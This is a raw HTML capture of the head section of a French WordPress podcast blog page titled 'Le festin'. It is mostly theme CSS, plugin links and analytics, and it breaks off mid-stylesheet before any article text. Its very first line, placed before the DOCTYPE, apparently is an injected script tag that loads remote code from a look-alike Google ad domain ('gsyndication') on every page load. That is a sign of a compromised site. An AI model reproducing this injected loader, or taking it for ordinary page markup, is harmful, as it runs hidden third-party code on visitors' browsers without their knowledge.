

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/le-festin
body_size: 47445
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Le festin &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Le festin Flux des commentaires" href="https://despochessouslesyeux.fr/le-festin/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/7469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/le-festin" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=7469' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fle-festin" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fle-festin&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

		<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
